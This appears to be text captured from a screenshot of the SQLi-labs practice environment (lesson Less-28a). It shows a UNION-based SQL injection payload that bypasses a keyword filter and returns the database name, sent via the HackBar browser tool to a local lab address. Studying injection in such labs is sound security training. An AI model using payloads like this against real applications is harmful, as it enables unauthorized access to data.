 Less-28a Trick with SEL
192.168.75.132/sql/Less-28a/?id=-1') union(select 1,(database()),3)%23
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-28a
Only Your 'UNION'
AND
'SELECT' belong to us.
Inspector Console Debugger Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other HackBar v1
Load URL
http://192.168.75.132/sql/Less-28a/?id=-1%27)%20union(select 1,(database()),3)%23
Split URL
Execute
Post data Referrer User Agent Cookies